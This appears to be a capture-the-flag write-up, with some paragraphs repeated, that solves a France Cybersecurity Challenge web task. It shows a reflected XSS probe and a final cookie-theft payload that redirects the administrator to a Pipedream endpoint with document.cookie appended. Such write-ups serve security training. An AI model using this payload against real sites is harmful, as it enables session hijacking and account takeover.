
 The subject tells us to steal the administrator cookie. Stealing administrator cookie is usually linked with XSS.
The subject tells us to steal the administrator cookie. Stealing administrator cookie is usually linked with XSS.
 On the web page, we have a form, and a contact tab. Let's try to enter some javascript on the form to see if there is a XSS vulnerability.
On the web page, we have a form, and a contact tab. Let's try to enter some javascript on the form to see if there is a XSS vulnerability.
<script>alert("nul")</script>
 The URL : http://challenges2.france-cybersecurity-challenge.fr:5001/index.php?search=%3Cscript%3Ealert%28%22nul%22%29%3C%2Fscript%3E
The URL : http://challenges2.france-cybersecurity-challenge.fr:5001/index.php?search=%3Cscript%3Ealert%28%22nul%22%29%3C%2Fscript%3E We see that the parameter search contains what we have put in the search bar.
Let's check what we have in the contact tab. The contact tab displays another form, where you should enter a URL related to a search issue.
 Therefore, if we modify the value of the search parameter by some JavaScript to redirect the administrator to a webpage that we control, we might retrieve the administrator cookie if the administrator clicks on the link that we will send through the contact form.
Therefore, if we modify the value of the search parameter by some JavaScript to redirect the administrator to a webpage that we control, we might retrieve the administrator cookie if the administrator clicks on the link that we will send through the contact form.Document.location is a JavaScript function that allows to redirect any user to any link. Let's redirect the administrator to my Pipedream endpoint and add the cookie of the administrator as the value of the cookie parameter with document.cookie.
http://challenges2.france-cybersecurity-challenge.fr:5001/index.php?search=<script>document.location="https://96b66fa2d1f9a9492c5c3c21bfceece4.m.pipedream.net?cookie="+document.cookie;</script>